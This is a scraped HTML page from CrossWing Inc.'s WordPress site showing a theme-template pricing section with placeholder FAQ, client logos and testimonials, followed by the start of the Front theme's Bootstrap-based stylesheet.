<li id="menu-item-10248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10248 nav-item u-header__nav-item"  data-event="hover" data-animation-in="slideInUp" data-animation-out="fadeOut"><a title="Bishop™" href="https://crosswing.com/nav2-2/" class="nav-link u-header__nav-link">Bishop™</a></li>
<li id="menu-item-10200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10200 nav-item u-header__nav-item"  data-event="hover" data-animation-in="slideInUp" data-animation-out="fadeOut"><a title="Contact Us" href="https://crosswing.com/contact-us/" class="nav-link u-header__nav-link">Contact Us</a></li>
</ul></div>
                        
                                            </nav>
                                    </div>
            </div>
                    </header>
        
    
    
    <main id="content" role="main">

        
    <div id="primary" class="content-area">

        
<div id="post-4897" class=" article__page post-4897 page type-page status-publish hentry">
            <div class="article__content article__content--page">
                            
<div class="wp-block-fgb-pricing-interactive-1 fgb-pricing-interactive-1 style-2"><div id="SVGwave1BottomSMShape-initialId" class="position-relative bg-primary"><div class="container space-top-2 space-top-md-4 space-bottom-4"><div class="w-md-80 w-lg-60 text-center mx-auto"><div class="mb-6"><h1 class="text-white">Find the <span class="font-weight-semi-bold">right plan</span> for your site</h1></div><div class="btn-group btn-group-toggle mb-4"><a class="js-animation-link btn btn-sm-wide active btn-outline-light btn-custom-toggle-white" href="javascript:;" data-target="#pricing-1initialId" data-link-group="idPricing-initialId" data-animation-in="slideInUp" rel="noopener noreferrer"><span>Monthly</span></a><a class="js-animation-link btn btn-sm-wide btn-outline-light btn-custom-toggle-white" href="javascript:;" data-target="#pricing-2initialId" data-link-group="idPricing-initialId" data-animation-in="slideInUp" rel="noopener noreferrer"><span>Yearly</span><span class="badge badge-success badge-pill badge-bigger badge-pos"><span>10% OFF</span></span></a></div></div></div><figure class="position-absolute right-0 bottom-0 left-0"><img decoding="async" class="js-svg-injector" alt="Image Description" src="https://crosswing.com/wp-content/themes/front/assets/svg/components/wave-1-bottom-sm.svg" data-parent="#SVGwave1BottomSMShape-initialId"/></figure></div><div class="position-relative z-index-2 mt-n23"><div class="container"><div class="space-bottom-2 space-bottom-md-3"><div id="pricing-1initialId" data-target-group="idPricing-initialId"><div class="js-slick-carousel u-slick u-slick--gutters-2 mb-4 mt-n1" data-adaptive-height="true" data-slides-show="4" data-slides-scroll="1" data-pagi-classes="d-lg-none text-center u-slick__pagination mt-7 mb-0" data-responsive="[{&quot;breakpoint&quot;:767,&quot;settings&quot;:{&quot;slidesToShow&quot;:1}},{&quot;breakpoint&quot;:991,&quot;settings&quot;:{&quot;slidesToShow&quot;:2}},{&quot;breakpoint&quot;:1199,&quot;settings&quot;:{&quot;slidesToShow&quot;:3}}]"><div class="js-slide"><div class="card transition-3d-hover mw-100 mt-1 p-0 shadow-none"><header class="card-header text-center p-5"><h4 class="h6 mb-3 text-primary">Starter</h4><span class="frontgb-pricing-format frontgb-pricing-format-style-2 d-block"><span class="display-4 font-weight-normal"><span class="pricePrefix align-top"><span class="align-top font-size-2">$</span></span><span>22</span></span><span class="d-block text-secondary font-size-1 ml-0">per month</span></span></header><div class="card-body p-5"><ul class="list-group list-group-flush list-group-borderless mb-4"><li class="list-group-item"><span>Community support</span></li><li class="list-group-item"><span>400+ pages</span></li></ul><a href="" class="fgb-button btn fgb-button--align-center btn-soft-primary btn-sm btn-block transition-3d-hover"><div class="fgb-button--inner">Start Starter</div></a></div></div></div><div class="js-slide"><div class="card transition-3d-hover mw-100 mt-1 p-0 shadow-none"><header class="card-header text-center p-5"><h4 class="h6 mb-3 text-warning">Basic</h4><span class="frontgb-pricing-format frontgb-pricing-format-style-2 d-block"><span class="display-4 font-weight-normal"><span class="pricePrefix align-top"><span class="align-top font-size-2">$</span></span><span>44</span></span><span class="d-block text-secondary font-size-1 ml-0">per month</span></span></header><div class="card-body p-5"><ul class="list-group list-group-flush list-group-borderless mb-4"><li class="list-group-item"><span>Community support</span></li><li class="list-group-item"><span>400+ pages</span></li><li class="list-group-item"><span>100+ header variations</span></li></ul><a href="" class="fgb-button btn fgb-button--align-center btn-soft-primary btn-sm btn-block transition-3d-hover"><div class="fgb-button--inner">Start Basic</div></a></div></div></div><div class="js-slide"><div class="card transition-3d-hover mw-100 mt-1 p-0 shadow-none"><header class="card-header text-center p-5"><h4 class="h6 mb-3 text-success">Company</h4><span class="frontgb-pricing-format frontgb-pricing-format-style-2 d-block"><span class="display-4 font-weight-normal"><span class="pricePrefix align-top"><span class="align-top font-size-2">$</span></span><span>69</span></span><span class="d-block text-secondary font-size-1 ml-0">per month</span></span></header><div class="card-body p-5"><ul class="list-group list-group-flush list-group-borderless mb-4"><li class="list-group-item"><span>Community support</span></li><li class="list-group-item"><span>400+ pages</span></li><li class="list-group-item"><span>100+ header variations</span></li><li class="list-group-item"><span>20+ home page options</span></li></ul><a href="" class="fgb-button btn fgb-button--align-center btn-soft-primary btn-sm btn-block transition-3d-hover"><div class="fgb-button--inner">Start Free Trial</div></a></div></div></div><div class="js-slide"><div class="card transition-3d-hover mw-100 mt-1 p-0 shadow-none"><header class="card-header text-center p-5"><h4 class="h6 mb-3 text-danger">Enterprise</h4><span class="frontgb-pricing-format frontgb-pricing-format-style-2 d-block"><span class="h2 text-dark font-weight-normal mb-0"><span>Contact Us</span></span><span class="d-block text-secondary font-size-1 ml-0">no user limit</span></span></header><div class="card-body p-5"><ul class="list-group list-group-flush list-group-borderless mb-4"><li class="list-group-item"><span>Community support</span></li><li class="list-group-item"><span>400+ pages</span></li><li class="list-group-item"><span>100+ header variations</span></li><li class="list-group-item"><span>20+ home page options</span></li><li class="list-group-item"><span>Priority Support</span></li></ul><a href="" class="fgb-button btn fgb-button--align-center btn-primary btn-sm btn-block transition-3d-hover"><div class="fgb-button--inner">Contact Us</div></a></div></div></div></div></div><div id="pricing-2initialId" data-target-group="idPricing-initialId" style="display:none;opacity:0"><div class="js-slick-carousel u-slick u-slick--gutters-2 mb-4 mt-n1" data-adaptive-height="true" data-slides-show="4" data-slides-scroll="1" data-pagi-classes="d-lg-none text-center u-slick__pagination mt-7 mb-0" data-responsive="[{&quot;breakpoint&quot;:767,&quot;settings&quot;:{&quot;slidesToShow&quot;:1}},{&quot;breakpoint&quot;:991,&quot;settings&quot;:{&quot;slidesToShow&quot;:2}},{&quot;breakpoint&quot;:1199,&quot;settings&quot;:{&quot;slidesToShow&quot;:3}}]"><div class="js-slide"><div class="card transition-3d-hover mw-100 mt-1 p-0 shadow-none"><header class="card-header text-center p-5"><h4 class="h6 mb-3 text-primary">Starter</h4><span class="frontgb-pricing-format frontgb-pricing-format-style-2 d-block"><span class="display-4 font-weight-normal"><span class="pricePrefix align-top"><span class="align-top font-size-2">$</span></span><span>242</span></span><span class="d-block text-secondary font-size-1 ml-0">per month</span></span></header><div class="card-body p-5"><ul class="list-group list-group-flush list-group-borderless mb-4"><li class="list-group-item"><span>Community support</span></li><li class="list-group-item"><span>400+ pages</span></li></ul><a href="" class="fgb-button btn fgb-button--align-center btn-soft-primary btn-sm btn-block transition-3d-hover"><div class="fgb-button--inner">Start Starter</div></a></div></div></div><div class="js-slide"><div class="card transition-3d-hover mw-100 mt-1 p-0 shadow-none"><header class="card-header text-center p-5"><h4 class="h6 mb-3 text-warning">Basic</h4><span class="frontgb-pricing-format frontgb-pricing-format-style-2 d-block"><span class="display-4 font-weight-normal"><span class="pricePrefix align-top"><span class="align-top font-size-2">$</span></span><span>442</span></span><span class="d-block text-secondary font-size-1 ml-0">per month</span></span></header><div class="card-body p-5"><ul class="list-group list-group-flush list-group-borderless mb-4"><li class="list-group-item"><span>Community support</span></li><li class="list-group-item"><span>400+ pages</span></li><li class="list-group-item"><span>100+ header variations</span></li></ul><a href="" class="fgb-button btn fgb-button--align-center btn-soft-primary btn-sm btn-block transition-3d-hover"><div class="fgb-button--inner">Start Basic</div></a></div></div></div><div class="js-slide"><div class="card transition-3d-hover mw-100 mt-1 p-0 shadow-none"><header class="card-header text-center p-5"><h4 class="h6 mb-3 text-success">Company</h4><span class="frontgb-pricing-format frontgb-pricing-format-style-2 d-block"><span class="display-4 font-weight-normal"><span class="pricePrefix align-top"><span class="align-top font-size-2">$</span></span><span>1089</span></span><span class="d-block text-secondary font-size-1 ml-0">per month</span></span></header><div class="card-body p-5"><ul class="list-group list-group-flush list-group-borderless mb-4"><li class="list-group-item"><span>Community support</span></li><li class="list-group-item"><span>400+ pages</span></li><li class="list-group-item"><span>100+ header variations</span></li><li class="list-group-item"><span>20+ home page options</span></li></ul><a href="" class="fgb-button btn fgb-button--align-center btn-soft-primary btn-sm btn-block transition-3d-hover"><div class="fgb-button--inner">Start Free Trial</div></a></div></div></div><div class="js-slide"><div class="card transition-3d-hover mw-100 mt-1 p-0 shadow-none"><header class="card-header text-center p-5"><h4 class="h6 mb-3 text-danger">Enterprise</h4><span class="frontgb-pricing-format frontgb-pricing-format-style-2 d-block"><span class="h2 text-dark font-weight-normal mb-0"><span>Contact Us</span></span><span class="d-block text-secondary font-size-1 ml-0">no user limit</span></span></header><div class="card-body p-5"><ul class="list-group list-group-flush list-group-borderless mb-4"><li class="list-group-item"><span>Community support</span></li><li class="list-group-item"><span>400+ pages</span></li><li class="list-group-item"><span>100+ header variations</span></li><li class="list-group-item"><span>20+ home page options</span></li><li class="list-group-item"><span>Priority Support</span></li></ul><a href="" class="fgb-button btn fgb-button--align-center btn-primary btn-sm btn-block transition-3d-hover"><div class="fgb-button--inner">Contact Us</div></a></div></div></div></div></div></div></div></div></div>





<div id="basicsAccordion" class="fgb-faq__item fgb-faq--limit-6"><div class="container space-2 space-md-3"><div class="w-md-80 w-lg-50 text-center mx-md-auto mb-9"><span class="btn btn-xs btn-pill mb-2 btn-soft-success">Help</span><h2 class="text-primary">Frequently asked <strong>question</strong>:</h2></div><div class="space-bottom-2 space-bottom-md-3"><div class="row"><div class="col-md-6 mb-5 "><div class=""><div class="pr-md-4"><h3 class="h6 text-dark">Can I cancel at anytime?</h3><p class="text-dark-50">Yes, you can cancel anytime no questions are asked while you cancel but we would highly appreciate if you will give us some feedback.</p></div></div></div><div class="col-md-6 mb-5 "><div class=""><div class="pl-md-4"><h3 class="h6 text-dark">My team has credits. How do we use them?</h3><p class="text-dark-50">Once your team signs up for a subscription plan. This is where we sit down, grab a cup of coffee and dial in the details.</p></div></div></div><div class="col-md-6 mb-5 "><div class=""><div class="pr-md-4"><h3 class="h6 text-dark">How does Front&#8217;s pricing work?</h3><p class="text-dark-50">Our subscriptions are tiered. Understanding the task at hand and ironing out the wrinkles is key.</p></div></div></div><div class="col-md-6 mb-5 "><div class=""><div class="pl-md-4"><h3 class="h6 text-dark">How secure is Front?</h3><p class="text-dark-50">Protecting the data you trust to Front is our first priority. This part is really crucial in keeping the project in line to completion.</p></div></div></div><div class="col-md-6  "><div class=""><div class="pr-md-4"><h3 class="h6 text-dark">Can I cancel at anytime?</h3><p class="text-dark-50">Yes, you can cancel anytime no questions are asked while you cancel but we would highly appreciate if you will give us some feedback.</p></div></div></div><div class="col-md-6  "><div class=""><div class="pl-md-4"><h3 class="h6 text-dark">My team has credits. How do we use them?</h3><p class="text-dark-50">Once your team signs up for a subscription plan. This is where we sit down, grab a cup of coffee and dial in the details.</p></div></div></div></div></div><div class="w-80 mx-auto"><hr class="my-0"/></div></div></div>



<div class="fgb-clients container"><div class="w-md-80 w-lg-50 text-center mx-md-auto mb-9"><span class="btn btn-xs btn-soft-success btn-pill mb-2">Help</span><h2 class="text-primary">Trusted by <span class="font-weight-semi-bold">great</span> companies</h2></div><div class="row justify-content-center text-center is-cropped"><div class="fgb-client col-4 col-md-2"><img decoding="async" class="u-clients" src="https://crosswing.com/wp-content/themes/front/assets/svg/clients-logo/amazon-original.svg" alt="image" data-full-url="https://crosswing.com/wp-content/themes/front/assets/svg/clients-logo/amazon-original.svg"/></div><div class="fgb-client col-4 col-md-2"><img decoding="async" class="u-clients" src="https://crosswing.com/wp-content/themes/front/assets/svg/clients-logo/alphabet-original.svg" alt="image" data-full-url="https://crosswing.com/wp-content/themes/front/assets/svg/clients-logo/alphabet-original.svg"/></div><div class="fgb-client col-4 col-md-2"><img decoding="async" class="u-clients" src="https://crosswing.com/wp-content/themes/front/assets/svg/clients-logo/paypal-original.svg" alt="image" data-full-url="https://crosswing.com/wp-content/themes/front/assets/svg/clients-logo/paypal-original.svg"/></div><div class="fgb-client col-4 col-md-2"><img decoding="async" class="u-clients" src="https://crosswing.com/wp-content/themes/front/assets/svg/clients-logo/slack-original.svg" alt="image" data-full-url="https://crosswing.com/wp-content/themes/front/assets/svg/clients-logo/slack-original.svg"/></div><div class="fgb-client col-4 col-md-2"><img decoding="async" class="u-clients" src="https://crosswing.com/wp-content/themes/front/assets/svg/clients-logo/samsung-original.svg" alt="image" data-full-url="https://crosswing.com/wp-content/themes/front/assets/svg/clients-logo/samsung-original.svg"/></div><div class="w-100"></div><div class="fgb-client col-4 col-md-2 mt-8"><img decoding="async" class="u-clients" src="https://crosswing.com/wp-content/themes/front/assets/svg/clients-logo/google-original.svg" alt="image" data-full-url="https://crosswing.com/wp-content/themes/front/assets/svg/clients-logo/google-original.svg"/></div><div class="fgb-client col-4 col-md-2 mt-8"><img decoding="async" class="u-clients" src="https://crosswing.com/wp-content/themes/front/assets/svg/clients-logo/fitbit-original.svg" alt="image" data-full-url="https://crosswing.com/wp-content/themes/front/assets/svg/clients-logo/fitbit-original.svg"/></div><div class="fgb-client col-4 col-md-2 mt-8"><img decoding="async" class="u-clients" src="https://crosswing.com/wp-content/themes/front/assets/svg/clients-logo/shopify-original.svg" alt="image" data-full-url="https://crosswing.com/wp-content/themes/front/assets/svg/clients-logo/shopify-original.svg"/></div><div class="fgb-client col-4 col-md-2 mt-8"><img decoding="async" class="u-clients" src="https://crosswing.com/wp-content/themes/front/assets/svg/clients-logo/stripe-original.svg" alt="image" data-full-url="https://crosswing.com/wp-content/themes/front/assets/svg/clients-logo/stripe-original.svg"/></div><div class="w-100"></div><div class="fgb-client col-4 col-md-2 mt-8"><img decoding="async" class="u-clients" src="https://crosswing.com/wp-content/themes/front/assets/svg/clients-logo/mapbox-original.svg" alt="image" data-full-url="https://crosswing.com/wp-content/themes/front/assets/svg/clients-logo/mapbox-original.svg"/></div><div class="fgb-client col-4 col-md-2 mt-8"><img decoding="async" class="u-clients" src="https://crosswing.com/wp-content/themes/front/assets/svg/clients-logo/spotify-original.svg" alt="image" data-full-url="https://crosswing.com/wp-content/themes/front/assets/svg/clients-logo/spotify-original.svg"/></div><div class="fgb-client col-4 col-md-2 mt-8"><img decoding="async" class="u-clients" src="https://crosswing.com/wp-content/themes/front/assets/svg/clients-logo/uber-original.svg" alt="image" data-full-url="https://crosswing.com/wp-content/themes/front/assets/svg/clients-logo/uber-original.svg"/></div><div class="fgb-client col-4 col-md-2 mt-8"><img decoding="async" class="u-clients" src="https://crosswing.com/wp-content/themes/front/assets/svg/clients-logo/airbnb-original.svg" alt="image" data-full-url="https://crosswing.com/wp-content/themes/front/assets/svg/clients-logo/airbnb-original.svg"/></div><div class="fgb-client col-4 col-md-2 mt-8"><img decoding="async" class="u-clients" src="https://crosswing.com/wp-content/themes/front/assets/svg/clients-logo/netflix-original.svg" alt="image" data-full-url="https://crosswing.com/wp-content/themes/front/assets/svg/clients-logo/netflix-original.svg"/></div><div class="w-100"></div><div class="fgb-client col-4 col-md-2 mt-8"><img decoding="async" class="u-clients" src="https://crosswing.com/wp-content/themes/front/assets/svg/clients-logo/embark-original.svg" alt="image" data-full-url="https://crosswing.com/wp-content/themes/front/assets/svg/clients-logo/embark-original.svg"/></div><div class="fgb-client col-4 col-md-2 mt-8"><img decoding="async" class="u-clients" src="https://crosswing.com/wp-content/themes/front/assets/svg/clients-logo/lenovo-original.svg" alt="image" data-full-url="https://crosswing.com/wp-content/themes/front/assets/svg/clients-logo/lenovo-original.svg"/></div><div class="fgb-client col-4 col-md-2 mt-8"><img decoding="async" class="u-clients" src="https://crosswing.com/wp-content/themes/front/assets/svg/clients-logo/boring-company-original.svg" alt="image" data-full-url="https://crosswing.com/wp-content/themes/front/assets/svg/clients-logo/boring-company-original.svg"/></div><div class="fgb-client col-4 col-md-2 mt-8"><img decoding="async" class="u-clients" src="https://crosswing.com/wp-content/themes/front/assets/svg/clients-logo/hubspot-original.svg" alt="image" data-full-url="https://crosswing.com/wp-content/themes/front/assets/svg/clients-logo/hubspot-original.svg"/></div></div></div>



<div class="space-2 space-md-3 container"><div class="static-6 row justify-content-lg-center"><div class="col-sm-6 col-lg-3 mb-7 mb-sm-0"><div class="text-center"><div class="static-content d-flex justify-content-center"><div class="display-4 font-size-md-down-5 font-weight-normal text-primary">25</div><span class="h3 align-middle font-weight-semi-bold text-success">+</span></div><h4 class="h6 text-secondary">Years</h4></div></div><div class="col-sm-6 col-lg-3 mb-7 mb-sm-0"><div class="text-center"><div class="static-content d-flex justify-content-center"><div class="display-4 font-size-md-down-5 font-weight-normal text-primary">765</div><span class="h3 align-middle font-weight-semi-bold text-success"> </span></div><h4 class="h6 text-secondary">Projects</h4></div></div><div class="col-sm-6 col-lg-3 mb-7 mb-sm-0"><div class="text-center"><div class="static-content d-flex justify-content-center"><div class="display-4 font-size-md-down-5 font-weight-normal text-primary">100</div><span class="h3 align-middle font-weight-semi-bold text-success">+</span></div><h4 class="h6 text-secondary">Talents</h4></div></div><div class="col-sm-6 col-lg-3 mb-7 mb-sm-0"><div class="text-center"><div class="static-content d-flex justify-content-center"><div class="display-4 font-size-md-down-5 font-weight-normal text-primary">2M</div><span class="h3 align-middle font-weight-semi-bold text-success"></span></div><h4 class="h6 text-secondary">Reach</h4></div></div></div></div>





<div class="space-2 space-md-3 testimonial-carousel-simple style-4 container"><figure class="text-center mb-5 mx-auto"><img decoding="async" class="js-svg-injector" alt="Image" src="https://crosswing.com/wp-content/themes/front/assets/svg/illustrations/quote2.svg"/></figure><div id="testimonialsNavMain" class="js-slick-carousel u-slick u-slick--transform-off mb-4" data-slides-show="1" data-slides-scroll="1" data-infinite="false" data-autoplay="true" data-speed="5000" data-fade="true" data-nav-for="#testimonialsNavPagination"><div class="js-slide"><div class="w-md-80 w-lg-60 text-center mx-auto"><blockquote class="h3 mb-5">The template is really nice and offers quite a large set of options. Thank you!</blockquote><h4 class="h6 text-muted">Maria Muszynska, Google</h4></div></div><div class="js-slide"><div class="w-md-80 w-lg-60 text-center mx-auto"><blockquote class="h3 mb-5">It&#8217;s beautiful and the coding is done quickly and seamlessly. Keep it up!</blockquote><h4 class="h6 text-muted">James Austin, Slack</h4></div></div><div class="js-slide"><div class="w-md-80 w-lg-60 text-center mx-auto"><blockquote class="h3 mb-5">I love Front! I love the ease of use, I love the fact that I have total creative freedom&#8230;</blockquote><h4 class="h6 text-muted">Charlotte Moore, Amazon</h4></div></div></div><div id="testimonialsNavPagination" class="js-slick-carousel u-slick u-slick--pagination-modern u-slick--transform-off mx-auto" data-slides-show="3" data-slides-scroll="1" data-infinite="false" data-autoplay="true" data-speed="5000" data-focus-on-select="true" data-center-mode="true" data-is-thumbs="true" data-nav-for="#testimonialsNavMain"><div class="js-slide"><div class="u-avatar mx-auto"><img decoding="async" class="img-fluid rounded-circle h-100 w-100" src="https://crosswing.com/wp-content/plugins/front-gutenberg-blocks/assets/img/100x100/img1.jpg" alt="Author"/></div></div><div class="js-slide"><div class="u-avatar mx-auto"><img decoding="async" class="img-fluid rounded-circle h-100 w-100" src="https://crosswing.com/wp-content/plugins/front-gutenberg-blocks/assets/img/100x100/img3.jpg" alt="Author"/></div></div><div class="js-slide"><div class="u-avatar mx-auto"><img decoding="async" class="img-fluid rounded-circle h-100 w-100" src="https://crosswing.com/wp-content/plugins/front-gutenberg-blocks/assets/img/100x100/img2.jpg" alt="Author"/></div></div></div></div>



<div id="SVGsubscribe" class="svg-preloader position-relative bg-primary overflow-hidden space-top-2 space-bottom-3 space-top-md-3 space-bottom-md-4"><div class="container"><div class="row justify-content-md-center"><div class="col-md-9 col-lg-7 col-xl-6 offset-xl-2"><div class="text-center mb-4"><span class="btn btn-xs btn-soft-white btn-pill mb-2">Subscribe</span><h2 class="h1 text-white"><span class="font-weight-semi-bold">Stay</span> in the know</h2><p class="lead text-white-70">Get special offers on the latest developments from Front.</p></div><div class="d-block d-xl-none"><small class="form-text text-white-70 mb-0">Be the lucky user to earn <span class="text-white font-weight-semi-bold">$1000</span> bonus now!</small></div></div><div class="col-xl-2 d-none d-xl-inline-block mt-auto mb-7"><div class="position-relative p-3"><p class="small text-white-70 mb-0">Be the lucky user to earn <span class="text-white font-weight-semi-bold">$1000</span> bonus now!</p><figure class="position-absolute top-0 right-0 left-0"><img decoding="async" class="js-svg-injector" alt="" src="https://crosswing.com/wp-content/themes/front/assets/svg/components/comment.svg" data-parent="#SVGsubscribe"/></figure></div></div></div></div><div class="d-none d-lg-block u-devices-v2__phone u-devices-v2__phone--left-position"><figure class="w-75 u-devices-v2__phone-svg ie-devices-v2-iphone"><img decoding="async" class="js-svg-injector" alt="" src="https://crosswing.com/wp-content/themes/front/assets/svg/components/iphone.svg" data-img-paths="[{&quot;targetId&quot;: &quot;#SVGiphoneImg1&quot;, &quot;newPath&quot;: &quot;https://crosswing.com/wp-content/plugins/front-gutenberg-blocks/assets/img/282x500/img3.jpg&quot;}]" data-parent="#SVGsubscribe"/></figure></div><figure class="position-absolute right-0 bottom-0 left-0 z-index-2"><img decoding="async" class="js-svg-injector" alt="" src="https://crosswing.com/wp-content/themes/front/assets/svg/components/wave-1-bottom-sm.svg" data-parent="#SVGsubscribe"/></figure></div>
                                    </div><!-- .entry-content -->
        </div><!-- #post-## -->        
    </div><!-- #primary -->
        
    </main><!-- #content -->

    
    
<footer class="container site-footer site-footer__default style-v2">
    <div class="footer-static-v2">
            </div>
    <hr class="my-0">
    <div class="row space-2"> 
        <div class="col-6 col-lg-3 mb-7 mb-lg-0">
           <a href="https://crosswing.com/" class="custom-logo-link" rel="home"><img width="2196" height="489" src="https://crosswing.com/wp-content/uploads/2020/08/CrossWing-EPS-Logo-R-bkless-Dark-Blue.png" class="custom-logo" alt="CrossWing Inc" decoding="async" fetchpriority="high" srcset="https://crosswing.com/wp-content/uploads/2020/08/CrossWing-EPS-Logo-R-bkless-Dark-Blue.png 2196w, https://crosswing.com/wp-content/uploads/2020/08/CrossWing-EPS-Logo-R-bkless-Dark-Blue-300x67.png 300w, https://crosswing.com/wp-content/uploads/2020/08/CrossWing-EPS-Logo-R-bkless-Dark-Blue-1024x228.png 1024w, https://crosswing.com/wp-content/uploads/2020/08/CrossWing-EPS-Logo-R-bkless-Dark-Blue-768x171.png 768w, https://crosswing.com/wp-content/uploads/2020/08/CrossWing-EPS-Logo-R-bkless-Dark-Blue-1536x342.png 1536w, https://crosswing.com/wp-content/uploads/2020/08/CrossWing-EPS-Logo-R-bkless-Dark-Blue-2048x456.png 2048w, https://crosswing.com/wp-content/uploads/2020/08/CrossWing-EPS-Logo-R-bkless-Dark-Blue-380x85.png 380w, https://crosswing.com/wp-content/uploads/2020/08/CrossWing-EPS-Logo-R-bkless-Dark-Blue-24x5.png 24w, https://crosswing.com/wp-content/uploads/2020/08/CrossWing-EPS-Logo-R-bkless-Dark-Blue-36x8.png 36w, https://crosswing.com/wp-content/uploads/2020/08/CrossWing-EPS-Logo-R-bkless-Dark-Blue-48x11.png 48w" sizes="(max-width: 2196px) 100vw, 2196px" /></a>           <p class="small text-muted">CrossWing Inc. © 2024</p>
        </div>
            </div>
</footer>

    
</div><!-- #page -->

<script type="text/javascript" id="front-scripts-js-extra">
/* <![CDATA[ */
var front_options = {"rtl":"0","ajax_url":"https:\/\/crosswing.com\/wp-admin\/admin-ajax.php","ajax_loader_url":"https:\/\/crosswing.com\/wp-content\/themes\/front\/assets\/svg\/preloaders\/circle-preloader.svg","wp_job_manager_submission":{"i18n_confirm_remove":"Are you sure you want to remove this item?"},"hide_max_list_items_args":{"max":5,"speed":500,"moreText":"View more","lessText":"View less","moreHTML":"<p class=\"maxlist-more\"><a class=\"link\" href=\"#\"><\/a><\/p>"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://crosswing.com/wp-content/themes/front/assets/js/front.js?ver=1.0.20" id="front-scripts-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"231238426\",\"post\":\"4897\",\"tz\":\"0\",\"srv\":\"crosswing.com\",\"j\":\"1:13.2.3\"}") ]);
_stq.push([ "clickTrackerInit", "231238426", "4897" ]);
/* ]]> */
</script>
                    <a class="js-go-to u-go-to" href="#" data-position='{"bottom": 15, "right": 15 }' data-type="fixed" data-offset-top="400" data-compensation="#header" data-show-effect="slideInUp"
               data-hide-effect="slideOutDown">
                <span class="fas fa-arrow-up u-go-to__inner"></span>
            </a>
            
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://crosswing.com/wp-content/themes/front/style.css?ver=1.0.20
body_size: 889854
content:
@charset "UTF-8";
/*
Theme Name:        Front
Theme URI:         https://demo2.madrasthemes.com/front-demos/main/
Author:            MadrasThemes
Author URI:        https://themeforest.net/user/madrasthemes/
Description:       Front - Multipurpose Business WordPress Theme is an incredibly beautiful, fully responsive and cleanly coded WordPress theme. It is the perfect starting point for your creative business. 
Requires at least: WordPress 5.0
Version:           1.0.20
License:           GNU General Public License v2 or later
License URI:       LICENSE
Text Domain:       front
Tags:              two-columns, left-sidebar, right-sidebar, custom-background, custom-colors, custom-header, custom-menu, featured-images, full-width-template, threaded-comments, accessibility-ready, rtl-language-support, footer-widgets, sticky-post, theme-options

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

FrontWP is based on Underscores https://underscores.me/, (C) 2012-2018 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

======
Note: Do not edit this file. If you wish to add your own CSS, go to Customizer > Additional CSS.
======
*/
/*!
 * Bootstrap v4.3.1 (https://getbootstrap.com/)
 * Copyright 2011-2019 The Bootstrap Authors
 * Copyright 2011-2019 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
:root {
  --blue: #377dff;
  --indigo: #2d1582;
  --purple: #6f42c1;
  --pink: #e83e8c;
  --red: #de4437;
  --orange: #fd7e14;
  --yellow: #ffc107;
  --green: #28a745;
  --teal: #00c9a7;
  --cyan: #00dffc;
  --white: #fff;
  --gray: #8c98a4;
  --gray-dark: #343a40;
  --primary: #377dff;
  --secondary: #77838f;
  --success: #00c9a7;
  --info: #00dffc;
  --warning: #ffc107;
  --danger: #de4437;
  --light: #f8f9fa;
  --dark: #1e2022;
  --white: #fff;
  --indigo: #2d1582;
  --breakpoint-xs: 0;
  --breakpoint-sm: 576px;
  --breakpoint-md: 768px;
  --breakpoint-lg: 992px;
  --breakpoint-xl: 1200px;
  --font-family-sans-serif: "Poppins", Helvetica, Arial, sans-serif;
  --font-family-monospace: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace; }

*,
*::before,
*::after {
  box-sizing: border-box; }

html {
  font-family: sans-serif;
  line-height: 1.15;
  -webkit-text-size-adjust: 100%;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0); }

article, aside, figcaption, figure, footer, header, hgroup, main, nav, section {
  display: block; }

body {
  margin: 0;
  font-family: "Poppins", Helvetica, Arial, sans-serif;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #1e2022;
  text-align: left;
  background-color: #fff; }

[tabindex="-1"]:focus {
  outline: 0 !important; }

hr {
  box-sizing: content-box;
  height: 0;
  overflow: visible; }

h1, h2, h3, h4, h5, h6 {
  margin-top: 0;
  margin-bottom: 0.5rem; }

p {
  margin-top: 0;
  margin-bottom: 1rem; }

abbr[title],
abbr[data-original-title] {
  text-decoration: underline;
  text-decoration: underline dotted;
  cursor: help;
  border-bottom: 0;
  text-decoration-skip-ink: none; }

address {
  margin-bottom: 1rem;
  font-style: normal;
  line-height: inherit; }

ol,
ul,
dl {
  margin-top: 0;
  margin-bottom: 1rem; }

ol ol,
ul ul,
ol ul,
ul ol {
  margin-bottom: 0; }

dt {
  font-weight: 600; }

dd {
  margin-bottom: .5rem;
  margin-left: 0; }

blockquote {
  margin: 0 0 1rem; }

b,
strong {
  font-weight: bolder; }

small {
  font-size: 80%; }

sub,
sup {
  position: relative;
  font-size: 75%;
  line-height: 0;
  vertical-align: baseline; }

sub {
  bottom: -.25em; }

sup {
  top: -.5em; }

a {
  color: #377dff;
  text-decoration: none;
  background-color: transparent; }
  a:hover {
    color: #0052ea;
    text-decoration: none; }

a:not([href]):not([tabindex]) {
  color: inherit;
  text-decoration: none; }
  a:not([href]):not([tabindex]):hover, a:not([href]):not([tabindex]):focus {
    color: inherit;
    text-decoration: none; }
  a:not([href]):not([tabindex]):focus {
    outline: 0; }

pre,
code,
kbd,
samp {
  font-family: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
  font-size: 1em; }

pre {
  margin-top: 0;
  margin-bottom: 1rem;
  overflow: auto; }

figure {
  margin: 0 0 1rem; }

img {
  vertical-align: middle;
  border-style: none; }

svg {
  overflow: hidden;
  vertical-align: middle; }

table {
  border-collapse: collapse; }

caption {
  padding-top: 0.75rem;
  padding-bottom: 0.75rem;
  color: #8c98a4;
  text-align: left;
  caption-side: bottom; }

th {
  text-align: inherit; }

label {
  display: inline-block;
  margin-bottom: 0.5rem; }

button {
  border-radius: 0; }

button:focus {
  outline: 1px dotted;
  outline: 5px auto -webkit-focus-ring-color; }

input,
button,
select,
optgroup,
textarea {
